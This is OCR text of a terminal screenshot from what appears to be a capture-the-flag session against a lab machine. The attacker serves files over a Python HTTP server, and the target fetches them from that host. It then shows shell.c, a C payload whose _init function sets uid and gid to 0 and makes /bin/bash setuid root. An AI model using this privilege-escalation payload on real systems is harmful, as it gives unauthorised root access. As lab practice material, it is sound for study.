 1 2 3 4 10.10.16.49 13:46
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Downloads tom@drive: ~
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.49  netmask 255.255.254.0  destination 10.10.16.49
inet6 dead:beef:4::102f  prefixlen 64  scopeid 0×0<global>
inet6 fe80::bdc5:c3f8:63ba:bd76  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 255  bytes 34595 (33.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 392  bytes 34904 (34.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.235 - - [14/Dec/2023 13:42:32] "GET /a HTTP/1.1" 200 -
10.10.11.235 - - [14/Dec/2023 13:42:42] "GET /a.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Downloads]
└─$ mv a.c shell.c
┌──(kali㉿kali)-[~/Downloads]
└─$ cat shell.c
#include <stdlib.h>
#include <unistd.h>
void _init() {
setuid(0);
setgid(0);
system("chmod u+s /bin/bash");
}
┌──(kali㉿kali)-[~/Downloads]
└─$